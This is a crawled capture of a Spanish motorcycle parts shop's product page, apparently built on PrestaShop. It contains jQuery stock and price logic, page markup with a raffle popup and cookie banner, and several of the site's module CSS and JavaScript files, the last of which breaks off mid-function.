        $('#quantity_wanted_p:hidden').show('slow');

        //show the "add to cart" button ONLY if it was hidden
        $('#add_to_cart:hidden').fadeIn(600);

        //hide the hook out of stock
        $('#oosHook').hide();

        //hide availability date
        $('#availability_date_label').hide();
        $('#availability_date_value').hide();

        //availability value management
        if (availableNowValue != '')
        {
            //update the availability statut of the product
            $('#availability_value').removeClass('warning_inline');
            $('#availability_value').text(availableNowValue);
            if(stock_management == 1)
                $('#availability_statut:hidden').show();
        }
        else
        {
            //hide the availability value
            $('#availability_statut:visible').hide();
        }

        //'last quantities' message management
        if (!allowBuyWhenOutOfStock)
        {
            if (quantityAvailable <= maxQuantityToAllowDisplayOfLastQuantityMessage)
            $('#last_quantities').show('slow');
            else
                $('#last_quantities').hide('slow');
        }

        if (quantitiesDisplayAllowed)
        {
            $('#pQuantityAvailable:hidden').show('slow');
            $('#quantityAvailable').text(quantityAvailable);

            if (quantityAvailable < 2) // we have 1 or less product in stock and need to show "item" instead of "items"
            {
                $('#quantityAvailableTxt').show();
                $('#quantityAvailableTxtMultiple').hide();
            }
            else
            {
                $('#quantityAvailableTxt').hide();
                $('#quantityAvailableTxtMultiple').show();
            }
        }
    }
    else
    {
        //show the hook out of stock
        if (productAvailableForOrder == 1)
        {
            $('#oosHook').show();
            if ($('#oosHook').length > 0 && function_exists('oosHookJsCode'))
                oosHookJsCode();
        }

        //hide 'last quantities' message if it was previously visible
        $('#last_quantities:visible').hide('slow');

        //hide the quantity of pieces if it was previously visible
        $('#pQuantityAvailable:visible').hide('slow');

        //hide the choice of quantities
        if (!allowBuyWhenOutOfStock)
            $('#quantity_wanted_p:visible').hide('slow');

        //display that the product is unavailable with theses attributes
        if (!selectedCombination['unavailable'])
            $('#availability_value').text(doesntExistNoMore + (globalQuantity > 0 ? ' ' + doesntExistNoMoreBut : '')).addClass('warning_inline');
        else
        {
            $('#availability_value').text(doesntExist).addClass('warning_inline');
            $('#oosHook').hide();
        }
        if(stock_management == 1)
            $('#availability_statut:hidden').show();

        //display availability date
        if (selectedCombination.length)
        {
            var available_date = selectedCombination['available_date'];
            tab_date = available_date.split('-');
            var time_available = new Date(tab_date[2], tab_date[1], tab_date[0]);
            time_available.setMonth(time_available.getMonth()-1);
            var now = new Date();
            // date displayed only if time_available
            if (now.getTime() < time_available.getTime())
            {
                $('#availability_date_value').text(selectedCombination['available_date']);
                $('#availability_date_label').show();
                $('#availability_date_value').show();
            }
            else
            {
                $('#availability_date_label').hide();
                $('#availability_date_value').hide();
            }
        }
        //show the 'add to cart' button ONLY IF it's possible to buy when out of stock AND if it was previously invisible
        if (allowBuyWhenOutOfStock && !selectedCombination['unavailable'] && productAvailableForOrder == 1)
        {
            $('#add_to_cart:hidden').fadeIn(600);

            if (availableLaterValue != '')
            {
                $('#availability_value').text(availableLaterValue);
                if(stock_management == 1)
                    $('#availability_statut:hidden').show('slow');
            }
            else
                $('#availability_statut:visible').hide('slow');
        }
        else
        {
            $('#add_to_cart:visible').fadeOut(600);
            if(stock_management == 1)
                $('#availability_statut:hidden').show('slow');
        }

        if (productAvailableForOrder == 0)
            $('#availability_statut:visible').hide();
    }

    if (selectedCombination['reference'] || productReference)
    {
        if (selectedCombination['reference'])
            $('#product_reference span').text(selectedCombination['reference']);
        else if (productReference)
            $('#product_reference span').text(productReference);
        $('#product_reference:hidden').show('slow');
    }
    else
        $('#product_reference:visible').hide('slow');

    //update display of the the prices in relation to tax, discount, ecotax, and currency criteria
    if (!selectedCombination['unavailable'] && productShowPrice == 1)
    {
        var priceTaxExclWithoutGroupReduction = '';

        // retrieve price without group_reduction in order to compute the group reduction after
        // the specific price discount (done in the JS in order to keep backward compatibility)
        if (!displayPrice && !noTaxForThisProduct)
        {
            priceTaxExclWithoutGroupReduction = ps_round(productPriceTaxExcluded, 6) * (1 / group_reduction);
        } else {
            priceTaxExclWithoutGroupReduction = ps_round(productPriceTaxExcluded, 6) * (1 / group_reduction);
        }
        var combination_add_price = selectedCombination['price'] * group_reduction;

        var tax = (taxRate / 100) + 1;

        var display_specific_price;
        if (selectedCombination.specific_price)
        {
            display_specific_price = selectedCombination.specific_price['price'];
            if (selectedCombination['specific_price'].reduction_type == 'percentage')
            {
                $('#reduction_amount').hide();
                $('#reduction_percent_display').html('-' + parseFloat(selectedCombination['specific_price'].reduction_percent) + '%');
                $('#reduction_percent').show();
            } else if (selectedCombination['specific_price'].reduction_type == 'amount' && selectedCombination['specific_price'].reduction_price != 0) {
                $('#reduction_amount_display').html('-' + formatCurrency(selectedCombination['specific_price'].reduction_price, currencyFormat, currencySign, currencyBlank));
                $('#reduction_percent').hide();
                $('#reduction_amount').show();
            } else {
                $('#reduction_percent').hide();
                $('#reduction_amount').hide();
            }
        }
        else
        {
            display_specific_price = product_specific_price['price'];
            if (product_specific_price['reduction_type'] == 'percentage')
                $('#reduction_percent_display').html(product_specific_price['specific_price'].reduction_percent);
        }

        if (product_specific_price['reduction_type'] != '' || selectedCombination['specific_price'].reduction_type != '')
            $('#discount_reduced_price,#old_price').show();
        else
            $('#discount_reduced_price,#old_price').hide();

        if (product_specific_price['reduction_type'] == 'percentage' || selectedCombination['specific_price'].reduction_type == 'percentage')
            $('#reduction_percent').show();
        else
            $('#reduction_percent').hide();
        if (display_specific_price)
            $('#not_impacted_by_discount').show();
        else
            $('#not_impacted_by_discount').hide();

        var taxExclPrice = (display_specific_price && display_specific_price >= 0  ? (specific_currency ? display_specific_price : display_specific_price * currencyRate) : priceTaxExclWithoutGroupReduction) + selectedCombination['price'] * currencyRate;

        if (display_specific_price)
            productPriceWithoutReduction = priceTaxExclWithoutGroupReduction + selectedCombination['price'] * currencyRate; // Need to be global => no var

        if (!displayPrice && !noTaxForThisProduct)
        {
            productPrice = taxExclPrice * tax; // Need to be global => no var
            if (display_specific_price)
                productPriceWithoutReduction = ps_round(productPriceWithoutReduction * tax, 2);
        }
        else
        {
            productPrice = ps_round(taxExclPrice, 2); // Need to be global => no var
            if (display_specific_price)
                productPriceWithoutReduction = ps_round(productPriceWithoutReduction, 2);
        }

        var reduction = 0;
        if (selectedCombination['specific_price'].reduction_price || selectedCombination['specific_price'].reduction_percent)
        {
            selectedCombination['specific_price'].reduction_price = (specific_currency ? selectedCombination['specific_price'].reduction_price : selectedCombination['specific_price'].reduction_price * currencyRate);
            reduction = productPrice * (parseFloat(selectedCombination['specific_price'].reduction_percent) / 100) + selectedCombination['specific_price'].reduction_price;
            if (selectedCombination['specific_price'].reduction_price && (displayPrice || noTaxForThisProduct))
                reduction = ps_round(reduction / tax, 6);
        }
        else if (product_specific_price.reduction_price || product_specific_price.reduction_percent)
        {
            product_specific_price.reduction_price = (specific_currency ? product_specific_price.reduction_price : product_specific_price.reduction_price * currencyRate);
            reduction = productPrice * (parseFloat(product_specific_price.reduction_percent) / 100) + product_specific_price.reduction_price;
            if (product_specific_price.reduction_price && (displayPrice || noTaxForThisProduct))
                reduction = ps_round(reduction / tax, 6);
        }
        productPriceWithoutReduction = productPrice * group_reduction;

        productPrice -= reduction;
        var tmp = productPrice * group_reduction;
        productPrice = ps_round(productPrice * group_reduction, 2);

        var ecotaxAmount = !displayPrice ? ps_round(selectedCombination['ecotax'] * (1 + ecotaxTax_rate / 100), 2) : selectedCombination['ecotax'];
        productPrice += ecotaxAmount;
        productPriceWithoutReduction += ecotaxAmount;

        //productPrice = ps_round(productPrice * currencyRate, 2);
        var our_price = '';
        if (productPrice > 0) {
            our_price = formatCurrency(productPrice, currencyFormat, currencySign, currencyBlank);
        } else {
            our_price = formatCurrency(0, currencyFormat, currencySign, currencyBlank);
        }

        if (combinationsFromController[$('#idCombination').val()] != undefined && combinationsFromController[$('#idCombination').val()]['price_modified'] != undefined) {
            our_price = formatCurrency(combinationsFromController[$('#idCombination').val()]['price_modified'], currencyFormat, currencySign, currencyBlank);
            //$('#our_price_display').text(formatCurrency(price_modified, currencyFormat, currencySign, currencyBlank));
        }

        if (combinationsFromController[$('#idCombination').val()] != undefined && combinationsFromController[$('#idCombination').val()]['old_pric'] != undefined) {
            productPriceWithoutReduction = combinationsFromController[$('#idCombination').val()]['old_price'];
        }

        $('#our_price_display').text(our_price);
        $('#old_price_display').text(formatCurrency(productPriceWithoutReduction, currencyFormat, currencySign, currencyBlank));
        if (productPriceWithoutReduction > productPrice && old_price > 0)
            $('#old_price,#old_price_display,#old_price_display_taxes').show();
        else
            $('#old_price,#old_price_display,#old_price_display_taxes').hide();
        // Special feature: "Display product price tax excluded on product page"
        var productPricePretaxed = '';
        if (!noTaxForThisProduct)
            productPricePretaxed = productPrice / tax;
        else
            productPricePretaxed = productPrice;
        $('#pretaxe_price_display').text(formatCurrency(productPricePretaxed, currencyFormat, currencySign, currencyBlank));
        // Unit price
        productUnitPriceRatio = parseFloat(productUnitPriceRatio);
        if (productUnitPriceRatio > 0 )
        {
            newUnitPrice = (productPrice / parseFloat(productUnitPriceRatio)) + selectedCombination['unit_price'];
            $('#unit_price_display').text(formatCurrency(newUnitPrice, currencyFormat, currencySign, currencyBlank));
        }

        // Ecotax
        ecotaxAmount = !displayPrice ? ps_round(selectedCombination['ecotax'] * (1 + ecotaxTax_rate / 100), 2) : selectedCombination['ecotax'];
        $('#ecotax_price_display').text(formatCurrency(ecotaxAmount, currencyFormat, currencySign, currencyBlank));
    }
}

function addComb(idCombination, price_modified, old_price)
{
    var comb = [];
    comb['idCombination'] = idCombination;
    comb['price_modified'] = price_modified;
    comb['old_price'] = old_price;
    combinationsFromController[idCombination] = comb;
}

</script>
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>


        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://motosaleser.es/themes/core.js" ></script>
  <script src="https://motosaleser.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://motosaleser.es/js/jquery/ui/i18n/jquery.ui.datepicker-es.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://motosaleser.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://motosaleser.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://motosaleser.es/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/groupinc/views/js/front17.js" ></script>
  <script src="https://motosaleser.es/modules/pl_partfinder/views/js/front.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://motosaleser.es/modules/iqitcookielaw/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://motosaleser.es/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitpopup/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitreviews/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://motosaleser.es/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/dependencies.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/custom.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/assets/js/custom.js" ></script>





    <div id="iqitpopup">
    <div class="iqitpopup-close">
        <div class="iqit-close-checkbox">
<span class="custom-checkbox">
    <input type="checkbox" name="iqitpopup-checkbox" id="iqitpopup-checkbox" checked/>
    <span><i class="fa fa-check checkbox-checked"></i></span>
	<label for="iqitpopup-checkbox">No mostrar de nuevo.</label>
</span>

        </div>
        <div class="iqit-close-popup"><span class="cross" title="Cerrar ventana"></span></div>
    </div>


    <div class="iqitpopup-content"><p></p>
<table width="1001" style="height:477px;">
<tbody>
<tr>
<td>🎉 <strong>¡PARTICIPA EN EL SORTEO DE ESTA HUSQVARNA TC 125 2024!</strong> 🏁<br />🔥 Compra tu papeleta y entra en el sorteo de esta increíble moto de competición<br />📍 Más detalles y participación en:<br />👉 <strong><a href="/hombre/59883-37133-papeleta-maqueta-husqvarna-tc-125-y-regalo-moto-husqvarna-tc-125-2024.html#/">motosaleser.es</a></strong><br />🎁 ¡No pierdas la oportunidad de ganar esta máquina!</td>
<td><a href="/hombre/59883-37133-papeleta-maqueta-husqvarna-tc-125-y-regalo-moto-husqvarna-tc-125-2024.html#/"><img src="https://motosaleser.es/img/cms/oferta.png" alt="" width="623" height="469" /></a></td>
</tr>
</tbody>
</table></div>
    </div> <!-- #layer_cart -->
<div id="iqitpopup-overlay"></div>

<div id="iqitcookielaw" class="p-3">
<div class="pbc-banner__title-wrapper" style="margin:0px;padding:0px;font-family:Times;font-size:medium;">
<h3 class="pbc-banner__text pbc-banner__text--title" style="margin:0px;padding:0px;text-transform:uppercase;">TU PRIVACIDAD, <span style="margin:0px;padding:0px;">TU CONSENTIMIENTO</span></h3>
</div>
<p class="pbc-banner__text" style="margin:0px;padding:0px;">En MotosAleser utilizamos cookies y tecnologías similares para mejorar su experiencia y medir sus interacciones con nuestro sitio web.</p>
<p class="pbc-banner__text" style="margin:0px;padding:0px;">También los usamos para servirle información más relevante en búsquedas y en anuncios en este y otros sitios.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Aceptar</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://motosaleser.es/modules/pl_partfinder/views/css/front.css
body_size: 385
content:
/*****/
.MmaBtnSuccess{
    color:#fff !important;
}
.categoryListMmaLink{
    cursor: pointer;

}
.mmaCatBlocktitle{
    padding: 10px;
    border-bottom: 2px solid #f00;
    font-size: 2em;
}
.mmaCatBlock{
    cursor: pointer;
    border: 1px solid #ccc;
    padding: 10px;
    border-radius: 3px;
}
.mmaCatBlock:hover{
    border: 1px solid #d40606;
}
.mmaCatBlock-img{
    text-align: center;
}
.mmaCatBlock-title{
    text-align: center;
    font-weight: bold;
}
.mmaCatBlock-title:hover{
    color: #d40606;
}

--- FILE ---
content_type: text/css
request_url: https://motosaleser.es/modules/an_productfields/views/css/front.css
body_size: 2468
content:
/**
* 2023 Anvanto
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
*
*  @author    Anvanto <anvantoco@gmail.com>
*  @copyright 2023 Anvanto
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/
.an-pf-hide {
  display: none;
}

.an-pf-original-prices {
  display: none;
}
.an-pf-field-label-title {
  margin-right: 4px;
}
.an-pf-tooltip {
  display: flex;
  align-items: center;
  margin-left: 7px;
  margin-top: -2px;
  cursor: pointer;
  width: 18px;
  height: 18px;
}

/* Tooltip text */
.an-pf-tooltip svg {
  width: 18px;
  height: 18px;
}
.an-pf-tooltip .an-pf-tooltiptext {
  visibility: hidden;
  width: 120px;
  background-color: black;
  color: #fff;
  text-align: center;
  padding: 5px 0;
  border-radius: 6px;
  position: absolute;
  z-index: 1;
}

.an-pf-tooltip:hover .an-pf-tooltiptext {
  visibility: visible;
}

.anpf-field-counter-text {
  display: none;
}
.an-pf-field-type-text-wrap,
.an-pf-field-type-textarea-wrap {
  position: relative;
}
.an-pf-field-type-text-wrap .anpf-field-counter-max_length {
  margin-bottom: 0;
  position: absolute;
  top: 2px;
  bottom: 2px;
  right: 2px;
  font-size: 12px;
  line-height: 18px;
  background: #fff;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 0 7px 0 5px;
}
.an-pf-field-type-textarea-wrap .anpf-field-counter-max_length {
  margin-bottom: 0;
  position: absolute;
  bottom: 2px;
  right: 2px;
  font-size: 12px;
  line-height: 18px;
  background: #fff;
  padding: 4px 6px 3px 5px;
}
.an-pf-fields-title {
  margin-bottom: 2rem;
}
.an-pf-fieldminiature_right {
  margin-left: 10px;
}
.an-pf-field-image-wrap {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  margin-right: 10px;
}
.an-pf-field-image {
  max-width: 30px;
  max-height: 30px;
}
.anfield-checkbox,
.anfield-radio {
  display: flex;
  align-items: center;
  margin-bottom: 10px;
}
.anfield-checkbox:last-child,
.anfield-radio:last-child {
  margin-bottom: 0;
}
.anfield-checkbox input,
.anfield-radio input {
  margin-right: 10px;
}
.anfield-checkbox label,
.anfield-radio label {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  margin-bottom: 0;
}
.an-pf-field-type-number .form-control,
.an-pf-field-type-text .form-control {
  margin-bottom: 10px;
}
.an-pf-field-descr {
  color: #7a7a7a;
  margin-top: 10px;
}

.an-pf-fields-total {
  font-weight: bold;
  padding-top: 20px;
  margin-bottom: 20px;
  border-top: 1px solid #dcdcdc;
}

.an-pf-field .control-label {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: center;
  font-weight: bold;
  margin-bottom: 10px;
}

.an-pf-fields-cart-line .value,
.an-pf-fields-cart-line .label {
  font-size: 12px;
}

.an-pf-fields-wrap {
  padding: 10px 0px;
}
 .an-pf-field {
   padding: 15px 0px;
}
.an-pf-field select {
  background-color: #fff;
}
.an-pf-field-type-date input,
.an-pf-field-type-textarea textarea,
.an-pf-field-type-text input,
.an-pf-field-type-number input {
  background: #fff;
}

.an-pf-field-red {
  color: red;
}

.elementor-section-wrap .an-pf-fields-wrap {
  padding: 10px;
}
.elementor-section-wrap .elementor-element .an-pf-fields-wrap {
  padding: 0;
  width: 100%;
}
.an-pf-hide {
  margin: 0!important;
  padding: 0!important;
}



.anfield-hidden-input {
  display: none;
}
.anfield-slider-block {
  display: flex;
  flex-direction: column;
}
.anfield-slider-head {
  display: flex;
  justify-content: space-between;
  margin-top: 5px;
  order: 2;
}
.anfield-slider {
  width: calc(100% - 20px);
  margin: 8px auto;
  cursor: pointer;
  border: 0;
  background: transparent;
  height: 8px;
  position: relative;
}
.anfield-slider:before {
  display: block;
  content: "";
  position: absolute;
  top: 2px;
  right: -10px;
  bottom: 2px;
  left: -10px;
  background: #c5c5c5;
  border-radius: 4px;
  height: 4px;
}
.anfield-slider.ui-state-default,
.anfield-slider.ui-widget-content .ui-state-default {
  cursor: pointer;
  width: 20px;
  height: 20px;
  background: #c5c5c5;
  border-radius: 50%;
  border: 0!important;
  top: -6px;
  outline: none!important;
}
#ui-datepicker-div {
    z-index: 3!important;
}
.anfield-json {
  display: none;
}

.anfield-video {
  max-width: 100%;
  width: 100%;
  min-height: 255px;
}
.modal-default-image {
  display: none;
}

.youtube-video iframe {
  max-width: 100%;
}
.anpf-field-counter-max_length.hidden {
  display: none;
}

.anfield-slider-img {
  max-width: 100%;
}



.anpf-select-dropdown-wrap select {
  display: none;
}
.anpf-select-dropdown {
  position: relative;
}
.anpf-select-dropdown-show {
  height: calc(2.5rem - 2px);
  -moz-appearance: none;
  -webkit-appearance: none;
  background: #fff url([data-uri]) no-repeat scroll right 0.5rem center/1.25rem 1.25rem;
  padding: 0 2rem 0 0.5rem;
  transition: none;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  cursor: pointer;
}
.anpf-select-dropdown-list {
  display: none;
  border: 1px solid rgba(0,0,0,.125);
  background: #fff;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 10;
  overflow: auto;
  max-height: 282px;
}
.anpf-select-dropdown .label-price {
  margin: 0 4px;
}
.anpf-select-dropdown-item {
  display: flex;
  align-items: center;
  padding: 5px 10px;
  cursor: pointer;
  min-height: 40px;
}
.anpf-select-dropdown-item:hover {
  background: #f1f1f1;
}
.anpf-select-dropdown .an-pf-field-image-wrap {
  margin: 0 10px 0 0px;
}
.anpf-select-dropdown-show-active {
  outline: 3px solid #000;
}
.anpf-select-dropdown-active {
  display: block;
}

.anfield-radio-vertical-list,
.anfield-checkbox-vertical-list {
  display: flex;
  flex-wrap: wrap;
  gap: 5px;
}
.anfield-radio-vertical,
.anfield-checkbox-vertical {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-start;
  position: relative;
  margin: 0;
}
.anfield-radio-vertical label,
.anfield-checkbox-vertical label {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.anfield-radio-vertical .anfield-radio-vertical-inner,
.anfield-checkbox-vertical .anfield-checkbox-vertical-inner {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-start;
  width: 100px;
  height: 100%;
  padding: 9px 9px 9px 9px;
  position: relative;
  cursor: pointer;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.07);
  text-align: left;
}
.anfield-radio-vertical-img-wrap,
.anfield-checkbox-vertical-img-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 80px;
  height: 80px;
  border-radius: 5px;
  margin-bottom: 7px;
  overflow: hidden;
}
.anfield-radio-vertical-img-wrap a,
.anfield-checkbox-vertical-img-wrap a {
  background: #F2F3F2;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 80px;
  height: 80px;
  color: #636060;
  font-size: 20px;
  font-weight: 900;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none!important;
  word-break: break-all;
}
.anfield-radio-vertical-no-img,
.anfield-checkbox-vertical-no-img {
  background: #F2F3F2;
}
.anfield-radio-vertical-img-wrap .an-pf-field-image-wrap,
.anfield-checkbox-vertical-img-wrap .an-pf-field-image-wrap {
  width: auto;
  height: auto;
  margin: 0;
}
.anfield-radio-vertical-img-wrap img,
.anfield-checkbox-vertical-img-wrap img {
  border-radius: 5px;
  max-width: 80px;
  max-height: 80px;
}
.anfield-radio-vertical-img-wrap svg,
.anfield-checkbox-vertical-img-wrap svg {
  border-radius: 5px;
}
.anfield-radio-vertical :checked + .anfield-radio-vertical-inner,
.anfield-checkbox-vertical :checked + .anfield-checkbox-vertical-inner {
  border-color: #000;
}
.anfield-radio-vertical-text,
.anfield-checkbox-vertical-text {
  display: flex;
  flex-direction: column;
}
.anfield-radio-vertical-text .title,
.anfield-checkbox-vertical-text .title {
  display: inline-block;
  font-size: 12px;
  /* line-height: 18px; */
  font-weight: bold;
  margin-bottom: 5px;
}
.anfield-radio-vertical-text .label-price,
.anfield-checkbox-vertical-text .label-price {
  font-size: 16px;
}
.anfield-radio-vertical input,
.anfield-checkbox-vertical input {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 2;
  margin: 0;
}
.anfield-checkbox-vertical input {
  appearance: none;
  width: 15px;
  height: 15px;
  border: 1px solid #1E82EC;
  border-radius: 4px;
  background-color: #fff;
  cursor: pointer;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  margin: 0;
}
.anfield-checkbox-vertical input:checked {
  background-color: #1E82EC;
  border-color: #1E82EC;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m4 10 4 4 8-8'/%3e%3c/svg%3e");
}
.anfield-checkbox-vertical input:active {
  filter: brightness(90%);
}
.anfield-checkbox-vertical input:hover:not(:disabled) {
  border-color: #1E82EC;
}
.anfield-checkbox-vertical input:focus {
  border-color: #1E82EC;
  outline: none;
}
.anfield-checkbox-vertical input:disabled {
  filter: none;
  opacity: 0.5;
  cursor: not-allowed;
}
.anfield-checkbox-vertical input:disabled ~ .anfield-checkbox-vertical-inner {
  opacity: 0.5;
  cursor: not-allowed;
}

.anfield-radio-vertical input {
  -webkit-appearance: none;
  appearance: none;
  width: 12px;
  height: 12px;
  border: 1px solid #1E82EC;
  border-radius: 50%;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  cursor: pointer;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  margin: 0;
}
.anfield-radio-vertical input:checked {
  background-color: #1E82EC;
  border-color: #1E82EC;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");
}
.anfield-radio-vertical input:disabled {
  filter: none;
  opacity: 0.5;
  cursor: not-allowed;
}
.anfield-radio-vertical input:disabled ~ .anfield-radio-vertical-inner {
  opacity: 0.5;
  cursor: not-allowed;
}

--- FILE ---
content_type: text/css
request_url: https://motosaleser.es/modules/iqitcookielaw/views/css/custom_s_1.css
body_size: -69
content:
#iqitcookielaw{ color: #000000; background-color: #ffffff; }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motosaleser.es/modules/pl_partfinder/views/js/front.js
body_size: 1018
content:
var url_task_admin='';
var url_page_model ='';
$(document).ready(function(){

    var varUrl = Object.fromEntries(new URL(window.location.href).searchParams.entries());
    //if(typeof varUrl['reload'] !== 'undefined'){};
    /************************/
    url_task_admin = $("#url_task_mma").val();
    url_page_model = $("#url_home_mma").val();

    var f1 = $("#filterSearchMma-1").val();
    var f2 = $("#filterSearchMma-2").val();
    if(f1 > 0 || f2 > 0){
        $("#filterSearchMma-2").attr('disabled',false);
        if(f2 >0){
            $("#filterSearchMma-3").attr('disabled',false);
        }
    }
    /************************/
    $(".filterSearchMmaSelect").change(function(){
        refeshSearchMma($(this).data('position')+1);
    });
    updateUrlSend();
});// end ready

function updateUrlSend(){
    var s = [];
    $(".filterSearchMmaSelect").each(function(k,v){
        if($(this).val()>0){
            var p = $(this).data('url')+'-'+$(this).find(':selected').data('url');
            s.push(p);
        }
    });
